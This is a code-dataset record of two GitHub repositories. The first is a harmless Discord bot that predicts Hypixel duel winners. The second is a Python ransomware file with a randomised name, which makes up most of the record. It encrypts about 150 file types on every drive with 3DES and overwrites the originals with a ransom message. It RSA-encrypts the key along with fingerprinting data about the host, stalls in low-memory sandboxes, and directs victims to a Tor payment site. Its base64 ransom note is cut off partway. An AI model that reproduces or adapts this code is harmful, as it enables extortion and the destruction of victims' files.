xAngad/HyChance | https://github.com/xAngad/HyChance | 047ae9151a8a477ea2eefc7cc63f0c5afbf9091f | 80b0eeb3812460000693e6eb6aeda0c765146c29 | 571d620a05183918e6a629edee437e0a94f32ec7 | refs/heads/main | 2023-06-23T15:36:52.179305 | 2021-07-22T17:23:07 | 2021-07-22T17:23:07 | 388,115,439 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6483221650123596,
"alphanum_fraction": 0.6939597129821777,
"avg_line_length": 27.69230842590332,
"blob_id": "b5d3a1bc1752d4d2186d090f20d397b3b06201c2",
"content_id": "731d4d68f9a7decf328342fe2cfa103de23c2160",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 745,
"license_type": "permissive",
"max_line_length": 151,
"num_lines": 26,
"path": "/README.md",
"repo_name": "xAngad/HyChance",
"src_encoding": "UTF-8",
"text": "<p align=\"center\">\n <a href=\"https://hypixel.net\" style=\"text-decoration: none\">\n <img src=\"https://upload.wikimedia.org/wikipedia/en/9/93/HypixelLogo.png\">\n </a>\n</p>\n\n# HyChance\nA Discord Bot that uses [Hypixel's API](https://api.hypixel.net) to predict the outcome of a 1v1 duel in three gamemodes - SkyWars, Bedwars and Duels.\n\n### How to use\n\n- Invite HyChance to your server using [this link](https://discord.com/api/oauth2/authorize?client_id=867118028286459956&permissions=224320&scope=bot)\n- Run `!duel <Player 1> <Player 2>`\n- See the bot's predictions!\n\n\n### Demo\n\n\n\n\n#### Uses\n- [x] Python\n- [x] Discord.py\n- [x] Hypixel API\n- [x] Heroku"
},
{
"alpha_fraction": 0.8823529481887817,
"alphanum_fraction": 0.8823529481887817,
"avg_line_length": 7.666666507720947,
"blob_id": "d97587189c87942934b815754d28ddb024e61cbe",
"content_id": "c477cb05dc5c628264baf1e659ccf8e49b4e4cc7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 51,
"license_type": "permissive",
"max_line_length": 13,
"num_lines": 6,
"path": "/requirements.txt",
"repo_name": "xAngad/HyChance",
"src_encoding": "UTF-8",
"text": "discord\nmojang\nnumpy\npython-dotenv\nrequests\nasyncio"
},
{
"alpha_fraction": 0.6386363506317139,
"alphanum_fraction": 0.6499999761581421,
"avg_line_length": 24.171428680419922,
"blob_id": "ae970cd975af18bec5f5580f4be59461f15279f3",
"content_id": "3b47a8268a8c72d081fa4cfc55bee89327c728ae",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 880,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 35,
"path": "/main.py",
"repo_name": "xAngad/HyChance",
"src_encoding": "UTF-8",
"text": "import os\nimport discord\nfrom dotenv import load_dotenv\nload_dotenv()\n\nfrom scripts.utils import createEmbed, createErrorEmbed\n\nclient = discord.Client()\naliases = [\"!duel\", \"!d\", \"!1v1\"]\n\[email protected]\nasync def on_ready():\n print(f\"Bot logged in as: {client.user}\")\n print(\"Running...\")\n\n await client.change_presence(status=discord.Status.online, activity=discord.Game(\"!duel\"))\n\[email protected]\nasync def on_message(message):\n if message.author.id == client.user.id:\n return\n\n words = message.content.split()\n if words[0] in aliases:\n if len(words) == 3:\n p1, p2 = words[1], words[2]\n\n embedStats = createEmbed(p1, p2)\n await message.channel.send(embed=embedStats)\n\n else:\n embedError = createErrorEmbed()\n await message.channel.send(embed=embedError)\n\nclient.run(os.environ[\"TOKEN\"])"
},
{
"alpha_fraction": 0.5519144535064697,
"alphanum_fraction": 0.6153846383094788,
"avg_line_length": 28.59183692932129,
"blob_id": "57da6d06e2fc3ef5b148b16a3ce8dd24a9bfdaee",
"content_id": "a5b518d063ae8e41db19d463b63540b7625856da",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2899,
"license_type": "permissive",
"max_line_length": 116,
"num_lines": 98,
"path": "/scripts/utils.py",
"repo_name": "xAngad/HyChance",
"src_encoding": "UTF-8",
"text": "import discord\nimport numpy as np\nfrom mojang import MojangAPI\n\ndef toPercentage(victories, defeats):\n return (victories / (victories + defeats))\n\ndef winner(p1, p2):\n probability_p1 = (p1*(1-p2)) / (p1*(1-p2) + p2*(1-p1))\n probability_p2 = 1 - probability_p1\n\n return [probability_p1, probability_p2]\n\ndef playerStats(p):\n from scripts.stats import Player\n player = Player(p)\n player_preds = player.predict()\n\n return player_preds\n\ndef createEmbed(p1, p2):\n UUIDs = [MojangAPI.get_uuid(p1), MojangAPI.get_uuid(p2)]\n IGNs = [MojangAPI.get_username(UUID) for UUID in UUIDs]\n # players = [p1, p2]\n\n\n # Create player predictions\n p1_probs = playerStats(p1)\n p2_probs = playerStats(p2)\n\n sw_probs = winner(p1_probs[\"sw\"], p2_probs[\"sw\"])\n bw_probs = winner(p1_probs[\"bw\"], p2_probs[\"bw\"])\n duels_probs = winner(p1_probs[\"duels\"], p2_probs[\"duels\"])\n\n sw_winner = IGNs[np.argmax(sw_probs)]\n bw_winner = IGNs[np.argmax(bw_probs)]\n duels_winner = IGNs[np.argmax(duels_probs)]\n\n # Initialization\n embed = discord.Embed(type=\"rich\", color=discord.Color.gold())\n\n # Author (comment out most probably)\n embed.set_author(name=\"HyChance - 1v1 Win Predictor\",\n icon_url=\"https://crafatar.com/avatars/6327b3fb426b4b6a92fba78e13173a22?size=400\")\n\n # Thumbnail\n embed.set_thumbnail(url=\"https://assets.change.org/photos/8/bv/gd/yuBVGDPtWevQvmQ-800x450-noPad.jpg?1571761596\")\n\n # Stats fields\n embed.add_field(\n name=\"SkyWars\",\n value=f\"`{sw_winner}` (`{round(max(sw_probs)*100, 2)}% chance`)\",\n inline=False\n )\n embed.add_field(\n name=\"Bedwars\",\n value=f\"`{bw_winner}` (`{round(max(bw_probs)*100, 2)}% chance`)\",\n inline=False\n )\n embed.add_field(\n name=\"Duels\",\n value=f\"`{duels_winner}` (`{round(max(duels_probs)*100, 2)}% chance`)\",\n inline=False\n )\n\n # Footer w contact me\n embed.set_footer(text=\"See any bugs? DM me: xAngad#4229\" )\n\n\n return embed\n\ndef createErrorEmbed():\n embed = discord.Embed(type=\"rich\", color=discord.Color.red())\n\n embed.set_author(name=\"HyChance - 1v1 Win Predictor\",\n icon_url=\"https://crafatar.com/avatars/6327b3fb426b4b6a92fba78e13173a22?size=400\")\n\n embed.set_thumbnail(url=\"https://www.freeiconspng.com/uploads/error-icon-4.png\")\n\n embed.add_field(\n name=\"Error\",\n value=\"Please use format: `!duel <Player #1> <Player #2>`\",\n inline=False\n )\n\n embed.set_footer(text=\"See any bugs? DM me: xAngad#4229\")\n\n return embed\n\n\n# def swXPtoLVL(xp):\n# xps = [0, 20, 70, 150, 250, 500, 1000, 2000, 3500, 6000, 10000, 15000]\n# if xp >= 15000:\n# return (xp - 15000)/10000 + 12\n# else:\n# for i in range(len(xps)):\n# if xp < xps[i]:\n# return i + float(xp - xps[i-1]) / (xps[i] - xps[i-1])"
},
{
"alpha_fraction": 0.6007751822471619,
"alphanum_fraction": 0.6050817966461182,
"avg_line_length": 46.408164978027344,
"blob_id": "a7b85bac17287f524659287517a7daa0fc1c7fba",
"content_id": "a3b2bb32f7822398e123d7123d4143af24d19369",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2322,
"license_type": "permissive",
"max_line_length": 159,
"num_lines": 49,
"path": "/scripts/stats.py",
"repo_name": "xAngad/HyChance",
"src_encoding": "UTF-8",
"text": "import os\nfrom dotenv import load_dotenv\nimport requests\nfrom pprint import pprint\nfrom mojang import MojangAPI\nload_dotenv()\n\nclass Player(object):\n def __init__(self, ign):\n super().__init__()\n self.uuid = MojangAPI.get_uuid(str(ign))\n self.api = os.environ[\"API_KEY\"]\n self.link = f\"https://api.hypixel.net/player?key={self.api}&uuid={self.uuid}\"\n self.hydata = requests.get(self.link).json()\n self.stats = self.hydata[\"player\"][\"stats\"]\n\n def rawStats(self):\n raw = {\"bw\": {},\n \"sw\": {},\n \"duels\": {}}\n\n # Bedwars\n raw[\"bw\"][\"kills\"] = self.stats[\"Bedwars\"][\"kills_bedwars\"] if \"kills_bedwars\" in self.stats[\"Bedwars\"] else 0\n raw[\"bw\"][\"deaths\"] = self.stats[\"Bedwars\"][\"deaths_bedwars\"] if \"deaths_bedwars\" in self.stats[\"Bedwars\"] else 0\n raw[\"bw\"][\"fkills\"] = self.stats[\"Bedwars\"][\"final_kills_bedwars\"] if \"final_kills_bedwars\" in self.stats[\"Bedwars\"] else 0\n raw[\"bw\"][\"fdeaths\"] = self.stats[\"Bedwars\"][\"final_deaths_bedwars\"] if \"final_deaths_bedwars\" in self.stats[\"Bedwars\"] else 0\n raw[\"bw\"][\"solo_fkills\"] = self.stats[\"Bedwars\"][\"eight_one_final_kills_bedwars\"] if \"eight_one_final_kills_bedwars\" in self.stats[\"Bedwars\"] else 0\n raw[\"bw\"][\"solo_fdeaths\"] = self.stats[\"Bedwars\"][\"eight_one_final_deaths_bedwars\"] if \"eight_one_final_deaths_bedwars\" in self.stats[\"Bedwars\"] else 0\n\n # SkyWars\n raw[\"sw\"][\"kills\"] = self.stats[\"SkyWars\"][\"kills\"] if \"kills\" in self.stats[\"SkyWars\"] else 0\n raw[\"sw\"][\"deaths\"] = self.stats[\"SkyWars\"][\"deaths\"] if \"deaths\" in self.stats[\"SkyWars\"] else 0\n\n # Duels\n raw[\"duels\"][\"wins\"] = self.stats[\"Duels\"][\"wins\"] if \"wins\" in self.stats[\"Duels\"] else 0\n raw[\"duels\"][\"losses\"] = self.stats[\"Duels\"][\"losses\"] if \"losses\" in self.stats[\"Duels\"] else 0\n\n return raw\n\n def predict(self):\n from scripts.utils import toPercentage\n raw = self.rawStats()\n predictions = {}\n\n predictions[\"sw\"] = toPercentage(raw[\"sw\"][\"kills\"], raw[\"sw\"][\"deaths\"])\n predictions[\"bw\"] = toPercentage(raw[\"bw\"][\"solo_fkills\"], raw[\"bw\"][\"solo_fdeaths\"])\n predictions[\"duels\"] = toPercentage(raw[\"duels\"][\"wins\"], raw[\"duels\"][\"losses\"])\n\n return predictions"
}
] | 5 |
Harot5001/ykcolcp | https://github.com/Harot5001/ykcolcp | 0ce6fd77d0d14bd6ee062ffe2ebd0522420e301d | bbb106951e0c5e3a2e517bf85c5e92161156df5b | 5f17967e3baf2aa245fae8f1a8407187b0c9f4bb | refs/heads/master | 2020-06-16T03:06:45.113377 | 2019-07-05T20:10:41 | 2019-07-05T20:10:41 | 195,462,304 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5440624356269836,
"alphanum_fraction": 0.562528133392334,
"avg_line_length": 28.28636360168457,
"blob_id": "83a84a953626eb160d235726d9df93b09315fa2b",
"content_id": "199c3c076c131aa50a34c188a854a972d75f9896",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6661,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 220,
"path": "/G5nxFyGi.py",
"repo_name": "Harot5001/ykcolcp",
"src_encoding": "UTF-8",
"text": "from Crypto import Random\r\nfrom Crypto.Cipher import AES\r\n\r\nzz = '0jAVjHp3yKsOA/rf/VaI2koi27BoMND7Ef2/Pt8'\r\nimport base64\r\n\r\nzz = '27BoMND7Ef2/Pt8q1SWgtCZnWgln1AErFB'\r\nimport hashlib\r\nfrom Crypto.PublicKey import RSA\r\nfrom Crypto.Cipher import PKCS1_OAEP\r\nimport threading\r\nfrom os.path import expanduser\r\nfrom os import urandom\r\nfrom Crypto import Random\r\nfrom Crypto.Cipher import DES3\r\n\r\n\r\ndef npass(length):\r\n if not isinstance(length, int) or length < 8:\r\n raise ValueError(\"temp password must have positive length\")\r\n\r\n chars = \"abcdefghijklmnopqrstvwxyzABCDEFGHJKLMNPQRSTUVWXYZ23456789\"\r\n return \"\".join(chars[ord(c) % len(chars)] for c in urandom(length))\r\n\r\n\r\ndef nuid(length):\r\n if not isinstance(length, int) or length < 8:\r\n raise ValueError(\"temp password must have positive length\")\r\n\r\n chars = \"1234567890ABCDEFGHJKLMNPQRSTUVWXYZ\"\r\n from os import urandom\r\n return \"\".join(chars[ord(c) % len(chars)] for c in urandom(length))\r\n\r\n\r\npassword = npass(16)\r\n\r\npublic_key = \"\"\"-----BEGIN PUBLIC KEY-----\r\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA2BDALwVKd6Z5Qba9R++G\r\ndkAF7oq80CSafb0SAktfvCKIe2/Sa/GmngybJoo0bTGH6SCDjUpnRrKXBUYTadH0\r\nhlmMqMCRDE5squj+zXpkPbXFpw1QW3MQsNecxkaFs1iNix6NI+jZohR0EZSlbS4m\r\n6SX9rUVrDfjk0fzC/BtdnmKwldD/x1ayJwQNUUbXGPlkYey+cYMbRa8734JdUyZs\r\njRBEefSi1w0CB6xMk5mgihto8eRQiWW6zdz+rBCFPaHWDvW8k/qZtBOeB/H87TJ3\r\n00mi5/2sjV8YJKKKh2N89z0WjiRj+7TVL+FT1zwd3WOcxTh4iRLc2CJxmIoXcTD0\r\nXQIDAQAB\r\n-----END PUBLIC KEY-----\"\"\"\r\n\r\n\r\ndef epass(plaintext):\r\n rsakey = RSA.importKey(public_key)\r\n rsakey = PKCS1_OAEP.new(rsakey)\r\n\r\n encrypted = rsakey.encrypt(plaintext)\r\n encrypted = encrypted.encode(\"base64\")\r\n\r\n return encrypted.rstrip()\r\n\r\n\r\ndef _make_des3_encryptor(key, iv):\r\n encryptor = DES3.new(key, DES3.MODE_CBC, iv)\r\n return encryptor\r\n\r\n\r\ndef edes(key, iv, data):\r\n encryptor = _make_des3_encryptor(key, iv)\r\n pad_len = 8 - len(data) % 8 # length of padding\r\n padding = chr(pad_len) * pad_len # PKCS5 padding content\r\n data += padding\r\n return encryptor.encrypt(data)\r\n\r\n\r\ndef des3_decrypt(key, iv, data):\r\n encryptor = _make_des3_encryptor(key, iv)\r\n result = encryptor.decrypt(data)\r\n pad_len = ord(result[-1])\r\n result = result[:-pad_len]\r\n return result\r\n\r\n\r\ndef testm(dr, msg, passwd):\r\n print dr\r\n print msg\r\n print passwd\r\n\r\n\r\ndef efile(fname, msg, password, iv):\r\n fi, ext = os.path.splitext(fname)\r\n ext = ext[1:]\r\n ## DEFAULT FILETYPES TO ENCRYPT\r\n ENCRYPTABLE_FILETYPES = [\r\n # GENERAL FORMATS\r\n \"dat\", \"keychain\", \"sdf\", \"vcf\",\r\n # IMAGE FORMATS\r\n \"jpg\", \"png\", \"tiff\", \"tif\", \"gif\", \"jpeg\", \"jif\", \"jfif\", \"jp2\", \"jpx\", \"j2k\", \"j2c\", \"fpx\", \"pcd\", \"bmp\",\r\n \"svg\",\r\n \"3dm\", \"3ds\", \"max\", \"obj\", \"dds\", \"psd\", \"tga\", \"thm\", \"tif\", \"tiff\", \"yuv\", \"ai\", \"eps\", \"ps\", \"svg\", \"indd\",\r\n \"pct\",\r\n # VIDEO FORMATS\r\n \"mp4\", \"avi\", \"mkv\", \"3g2\", \"3gp\", \"asf\", \"flv\", \"m4v\", \"mov\", \"mpg\", \"rm\", \"srt\", \"swf\", \"vob\", \"wmv\",\r\n # DOCUMENT FORMATS\r\n \"doc\", \"docx\", \"txt\", \"pdf\", \"log\", \"msg\", \"odt\", \"pages\", \"rtf\", \"tex\", \"wpd\", \"wps\", \"csv\", \"ged\", \"key\",\r\n \"pps\",\r\n \"ppt\", \"pptx\", \"xml\", \"json\", \"xlsx\", \"xlsm\", \"xlsb\", \"xls\", \"mht\", \"mhtml\", \"htm\", \"html\", \"xltx\", \"prn\",\r\n \"dif\",\r\n \"slk\", \"xlam\", \"xla\", \"ods\", \"docm\", \"dotx\", \"dotm\", \"xps\", \"ics\",\r\n # SOUND FORMATS\r\n \"mp3\", \"aif\", \"iff\", \"m3u\", \"m4a\", \"mid\", \"mpa\", \"wav\", \"wma\",\r\n # EXE AND PROGRAM FORMATS\r\n \"msi\", \"php\", \"apk\", \"app\", \"bat\", \"cgi\", \"com\", \"asp\", \"aspx\", \"cer\", \"cfm\", \"css\", \"htm\", \"html\",\r\n \"js\", \"jsp\", \"rss\", \"xhtml\", \"c\", \"class\", \"cpp\", \"cs\", \"h\", \"java\", \"lua\", \"pl\", \"py\", \"sh\", \"sln\", \"swift\",\r\n \"vb\", \"vcxproj\",\r\n # GAME FILES\r\n \"dem\", \"gam\", \"nes\", \"rom\", \"sav\",\r\n # COMPRESSION FORMATS\r\n \"tgz\", \"zip\", \"rar\", \"tar\", \"7z\", \"cbr\", \"deb\", \"gz\", \"pkg\", \"rpm\", \"zipx\", \"iso\",\r\n # MISC\r\n \"ged\", \"accdb\", \"db\", \"dbf\", \"mdb\", \"sql\", \"fnt\", \"fon\", \"otf\", \"ttf\", \"cfg\", \"ini\", \"prf\", \"bak\", \"old\", \"tmp\",\r\n \"torrent\"\r\n ]\r\n\r\n if ext not in ENCRYPTABLE_FILETYPES:\r\n return 0\r\n lookm = fname + \".lockedfile\"\r\n if os.path.isfile(lookm):\r\n return 0\r\n if \"LOCKY-README.txt\" in fname:\r\n return 0\r\n\r\n fd = open(fname, \"rb\")\r\n data = fd.read()\r\n fd.close()\r\n data = data.encode(\"base64\")\r\n fd = open(fname, \"wb\")\r\n fd.write(msg)\r\n fd.close()\r\n fd = open(fname + \".lockedfile\", \"wb\")\r\n zdata = edes(password, iv, data)\r\n fd.write(zdata)\r\n fd.close()\r\n fd = open(fname + \".lockymap\", \"wb\")\r\n fd.write(msg)\r\n fd.close()\r\n\r\n\r\ndef get_drives():\r\n drives = []\r\n bitmask = windll.kernel32.GetLogicalDrives()\r\n letter = ord('A')\r\n while bitmask > 0:\r\n if bitmask & 1:\r\n drives.append(chr(letter) + ':\\\\')\r\n bitmask >>= 1\r\n letter += 1\r\n\r\n return drives\r\n\r\n\r\ndef estart(drive, msg, password, iv):\r\n for p, d, f in os.walk(drive):\r\n for ff in f:\r\n doc = os.path.join(p, ff)\r\n try:\r\n efile(doc, msg, password, iv)\r\n except:\r\n a = 1 + 1\r\n infof = os.path.join(p, \"LOCKY-README.txt\")\r\n try:\r\n myf = open(infof, \"w+\")\r\n myf.write(msg)\r\n myf.close()\r\n except:\r\n pass\r\n return 0\r\n\r\n\r\nhome = expanduser(\"~\")\r\ncomputer = wmi.WMI()\r\ncomputer_info = computer.Win32_ComputerSystem()[0]\r\nos_info = computer.Win32_OperatingSystem()[0]\r\nproc_info = computer.Win32_Processor()[0]\r\ngpu_info = computer.Win32_VideoController()[0]\r\n\r\nos_name = os_info.Name.encode('utf-8').split(b'|')[0]\r\nos_version = ' '.join([os_info.Version, os_info.BuildNumber])\r\nsystem_ram = float(os_info.TotalVisibleMemorySize) / 1048576 # KB to GB\r\npcname = os.environ['COMPUTERNAME']\r\nlang = locale.getdefaultlocale()\r\n\r\nLockUID = nuid(16)\r\nLockOS = str(os_name)\r\nLockOSV = str(os_version)\r\nLockCPU = str(proc_info.Name)\r\nLockRAM = str(int(round(system_ram)))\r\nLockGC = str(gpu_info.Name)\r\nLockLANG = str(lang[0])\r\nLockPCNAME = str(pcname)\r\n\r\nif LockRAM < 4:\r\n time.sleep(999999)\r\n\r\nfor interface in computer.Win32_NetworkAdapterConfiguration(IPEnabled=1):\r\n LockMAC = str(interface.MACAddress)\r\n\r\niv = Random.new().read(DES3.block_size)\r\nsp = \"|||\"\r\nmmm = LockUID + sp + password + sp + iv + sp + LockOS + sp + LockCPU + sp + LockMAC + sp + LockRAM + sp + LockLANG + sp + LockPCNAME + sp\r\n\r\nmypass = epass(mmm)\r\n\r\nLockPASSWORD = password\r\nLockIV = iv.encode(\"base64\")\r\ntorweb = \"http://pylockyrkumqih5l.onion/index.php\"\r\nmsg = \"UGxlYXNlIGJlIGFkdmljZWQ6DQpBbGwgeW91ciBmaWxlcywgcGljdHVyZXMgZG9jdW1lbnQgYW5kIGRhdGEgaGFzIGJlZW4gZW5jcnlwdGVkIHdpdGggTWlsaXRhcnkgR3JhZGUgRW5jcnlwdGlvbiBSU0EgQUVTLTI1Ni4NCllvdXIgaW5mb3JtYXRpb24gaXMgbm90IGxvc3QuIEJ1dCBFbmNyeXB0ZWQuDQpJbiBvcmRlciBmb3IgeW91IHRvIHJlc3RvcmUgeW91ciBmaWxlcyB5b3UgaGF2ZSB0byBwdXJjaGFzZSBEZWNyeXB0ZXIuDQpGb2xsb3cgdGhpcyBzdGVwcyB0byByZXN0b3JlIHlvdXIgZmlsZXMuDQoNCjEqIERvd25sb2FkIHRoZSBUb3IgQnJvd3Nlci4gKCBKdXN0IHR5cGUgaW4gZ29vZ2xlICJEb3dubG9hZCBUb3IiICkuDQoyKiBCcm93c2UgdG8gVVJMIDogI3Rvcg0KMyogUHVyY2hhc2UgdGhlIERlY3J5cHRvciB0byByZXN0b3JlIHlvdXIgZmlsZXMuDQoNCkl0IGlzIHZlcnkgc2ltcGxlLiBJZiB5b3UgZG9uJ3QgYmVsaWV2ZSB0aGF0IHdlIGNhbiByZXN0b3JlIHlvdXIgZmlsZXMsIHRoZW4geW91IGNhbiByZXN0b3JlIDEgZmlsZSBvZiBpbWFnZSBmb3JtYXQgZm9yIGZyZWUuDQpCZSBhd2FyZSB0aGUgdGltZSBpcyB0aWNraW5nLiBQcmljZSB3aWxsIGJlIGRvdWJsZWQgZXZlcnkgOTYgaG91cnMgc28gdXNlIGl0IHdpc2VseS4NCg0KWW91ciB1bmlxdWUgSUQgOiAjdWlkDQoNCkNBVVRJT046DQpQbGVhc2UgZG8gbm90IHRyeSB0byBtb2RpZnkgb3IgZGVsZXRlIGFueSBlbmNyeXB0ZWQgZmlsZSBhcyBpdCB3aWxsIGJlIGhhcmQgdG8gcmVzdG9yZSBpdC4NCg0KU1VQUE9SVDoNCllvdSBjYW4gY29udGFjdCBzdXBwb3J0IHRvIGhlbHAgZGVjcnlwdCB5b3VyIGZpbGVzIGZvciB5b3UuDQpDbGljayBvbiBzdXBwb3J0IGF0ICN0b3INCg0KLS0tLS0tLS1CRUdJTiBCSVQgS0VZLS0tLS0tLS0tDQoja2V5DQotLS0tLS0tLUVORCBCSVQgS0VZLS0tLS0tLS0tLS0NCg0KLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQpCRUdJTiBGUkVOQ0gNCi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KDQpTJ2lsIHZvdXMgcGxhw650IHNveWV6IGF2aXPDqToNClRvdXMgdm9zIGZpY2hpZXJzLCBpbWFnZXMsIGRvY3VtZW50cyBldCBkb25uw6llcyBvbnQgw6l0w6kgY3J5cHTDqXMgYXZlYyBNaWxpdGFyeSBHcmFkZSBFbmNyeXB0aW9uIFJTQSBBRVMtMjU2Lg0KVm9zIGluZm9ybWF0aW9ucyBuZSBzb250IHBhcyBwZXJkdWVzLiBNYWlzIGNoaWZmcsOpLg0KQWZpbiBkZSB2b3VzIHBlcm1ldHRyZSBkZSByZXN0YXVyZXIgdm9zIGZpY2hpZXJzLCB2b3VzIGRldmV6IGFjaGV0ZXIgRGVjcnlwdGVyLg0KU3VpdmV6IGNlcyDDqXRhcGVzIHBvdXIgcmVzdGF1cmVyIHZvcyBmaWNoaWVycy4NCg0KMSAqIFTDqWzDqWNoYXJnZXogbGUgbmF2aWdhdGV1ciBUb3IuIChJbCBzdWZmaXQgZGUgdGFwZXIgZ29vZ2xlICJUw6lsw6ljaGFyZ2VyIFRvciIpLg0KMiAqIEFsbGVyIMOgIGwnVVJMOiAjdG9yDQozICogQWNoZXRleiBsZSBEZWNyeXB0b3IgcG91ciByZXN0YXVyZXIgdm9zIGZpY2hpZXJzLg0KDQpDJ2VzdCB0csOocyBzaW1wbGUuIFNpIHZvdXMgbmUgY3JveWV6IHBhcyBxdWUgbm91cyBwb3V2b25zIHJlc3RhdXJlciB2b3MgZmljaGllcnMsIGFsb3JzIHZvdXMgcG91dmV6IHJlc3RhdXJlciAxIGZpY2hpZXIgZGUgZm9ybWF0IGQnaW1hZ2UgZ3JhdHVpdGVtZW50Lg0KU295ZXogY29uc2NpZW50IHF1ZSBsZSB0ZW1wcyBlc3QgY29tcHTDqS4gTGUgcHJpeCBzZXJhIGRvdWJsw6kgdG91dGVzIGxlcyA5NiBoZXVyZXMsIGFsb3JzIHV0aWxpc2V6LWxlIMOgIGJvbiBlc2NpZW50Lg0KDQpWb3RyZSBJRCB1bmlxdWU6ICN1aWQNCg0KTUlTRSBFTiBHQVJERToNCk4nZXNzYXlleiBwYXMgZGUgbW9kaWZpZXIgb3UgZGUgc3VwcHJpbWVyIHVuIGZpY2hpZXIgY3J5cHTDqSwgY2FyIGlsIHNlcmEgZGlmZmljaWxlIGRlIGxlIHJlc3RhdXJlci4NCg0KU09VVElFTjoNClZvdXMgcG91dmV6IGNvbnRhY3RlciBsZSBzdXBwb3J0IHBvdXIgYWlkZXIgw6AgZMOpY2hpZmZyZXIgdm9zIGZpY2hpZXJzIHBvdXIgdm91cy4NCkNsaXF1ZXogc3VyIHN1cHBvcnQgw6AgI3Rvcg0KDQotLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCkVORCBGUkVOQ0gNCi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KDQoNCg0KDQotLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0NCkJFR0lOIElUQUxJQU4NCi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KDQpTaSBwcmVnYSBkaSBlc3NlcmUgYXZ2aXNhdGk6DQpUdXR0aSBpIHR1b2kgZmlsZSwgaW1tYWdpbmksIGRvY3VtZW50aSBlIGRhdGkgc29ubyBzdGF0aSBjcml0dG9ncmFmYXRpIGNvbiBNaWxpdGFyeSBHcmFkZSBFbmNyeXB0aW9uIFJTQSBBRVMtMjU2Lg0KTGUgdHVlIGluZm9ybWF6aW9uaSBub24gc29ubyBwZXJzZS4gTWEgY3JpdHRvZ3JhZmF0by4NClBlciBwb3RlciByaXByaXN0aW5hcmUgaSB0dW9pIGZpbGUgZGV2aSBhY3F1aXN0YXJlIERlY3J5cHRlci4NClNlZ3VpcmUgcXVlc3RhIHByb2NlZHVyYSBwZXIgcmlwcmlzdGluYXJlIGkgZmlsZS4NCg0KMSAqIFNjYXJpY2EgaWwgVG9yIEJyb3dzZXIuIChCYXN0YSBkaWdpdGFyZSBzdSBnb29nbGUgIkRvd25sb2FkIFRvciIpLg0KMiAqIFBhc3NhIGEgVVJMOiAjdG9yDQozICogQWNxdWlzdGEgRGVjcnlwdG9yIHBlciByaXByaXN0aW5hcmUgaSB0dW9pIGZpbGUuDQoNCsOIIG1vbHRvIHNlbXBsaWNlIFNlIG5vbiBjcmVkaSBjaGUgcG9zc2lhbW8gcmlwcmlzdGluYXJlIGkgdHVvaSBmaWxlLCBwdW9pIHJpcHJpc3RpbmFyZSAxIGZpbGUgZGkgZm9ybWF0byBpbW1hZ2luZSBncmF0dWl0YW1lbnRlLg0KU2lpIGNvbnNhcGV2b2xlIGNoZSBpbCB0ZW1wbyBzdHJpbmdlLiBJbCBwcmV6em8gc2Fyw6AgcmFkZG9wcGlhdG8gb2duaSA5NiBvcmUsIHF1aW5kaSB1c2FsbyBzYWdnaWFtZW50ZS4NCg0KSWwgdHVvIElEIHVuaXZvY286ICN1aWQNCg0KQVRURU5aSU9ORToNClNpIHByZWdhIGRpIG5vbiBwcm92YXJlIGEgbW9kaWZpY2FyZSBvIGVsaW1pbmFyZSBhbGN1biBmaWxlIGNyaXR0b2dyYWZhdG8gaW4gcXVhbnRvIHNhcsOgIGRpZmZpY2lsZSByaXByaXN0aW5hcmxvLg0KDQpTVVBQT1JUTzoNCsOIIHBvc3NpYmlsZSBjb250YXR0YXJlIGwnYXNzaXN0ZW56YSBwZXIgZGVjcml0dG9ncmFmYXJlIGkgZmlsZSBwZXIgY29udG8gZGVsbCd1dGVudGUuDQpDbGljY2Egc3VsIHN1cHBvcnRvIGluICN0b3INCi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KRU5EIElUQUxJQU4NCi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0KDQoNCg0KLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tDQpCRUdJTiBLT1JFQU4NCi0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLQ0K7KGw7Ja47J2EIOuwm+ycvOyLreyLnOyYpCA6DQrrqqjrk6Ag7YyM7J28LCDsgqzsp4Qg66y47IScIOuwjyDrjbDsnbTthLDripQg6rWw7JqpIOuTseq4iSDslZTtmLjtmZQgUlNBIEFFUy0yNTbsnLzroZwg7JWU7Zi47ZmU65CY7Ja0IOyeiOyKteuLiOuLpC4NCuq3gO2VmOydmCDsoJXrs7TripQg7IaQ7Iuk65CY7KeAIOyViuyKteuLiOuLpC4g6re465+s64KYIOyVlO2YuO2ZlC4NCu2MjOydvOydhCDrs7Xsm5DtlZjroKTrqbQgRGVjcnlwdGVy66W8IOq1rOyehe2VtOyVvO2VqeuLiOuLpC4NCuydtCDri6jqs4Tsl5Ag65Sw6528IO2MjOydvOydhCDrs7Xsm5DtlZjsi63si5zsmKQuDQoNCjEgKiBUb3Ig67iM65287Jqw7KCA66W8IOuLpOyatOuhnOuTnO2VmOyLreyLnOyYpC4gKOq1rOq4gOyXkCAiVG9yIOuLpOyatOuhnOuTnCLrp4wg7J6F66Cl7ZWY66m065Cp64uI64ukLikNCjIgKiBVUkwg7LC+7JWE67O06riwIDogI3Rvcg0KMyAqIO2MjOydvOydhCDrs7Xsm5DtlZ